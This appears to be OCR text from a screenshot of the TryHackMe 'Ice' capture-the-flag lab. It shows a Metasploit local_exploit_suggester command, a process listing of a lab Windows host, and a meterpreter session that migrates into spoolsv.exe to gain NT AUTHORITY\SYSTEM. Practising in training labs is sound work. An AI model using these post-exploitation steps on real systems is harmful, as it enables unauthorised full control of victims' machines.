 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:39 AttackBox IP:10.10.108.38
root@ip-10-10-108-38: ~
Sublime Text
File Edit View S
Sophisticated text editor for code, markup and prose
544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
564 692 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
584 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
592 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
604 584 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
652 584 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
692 592 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
700 592 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
708 592 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
816 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
884 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
932 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1020 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1056 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1136 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1312 1020 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1328 1304 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1368 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
396 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
436 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1460 816 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
1572 692 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1592 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
1648 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1688 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1836 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1880 816 slui.exe x64 1 Dark-PC\Dark C:\Windows\System32\slui.exe
1976 2980 powershell.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe
2060 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2256 1328 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2264 692 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2572 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
3196 2256 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
3208 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
3280 2256 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
3676 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
3780 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
meterpreter > migrate -N spoolsv.exe
[*] Migrating from 1976 to 1368...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >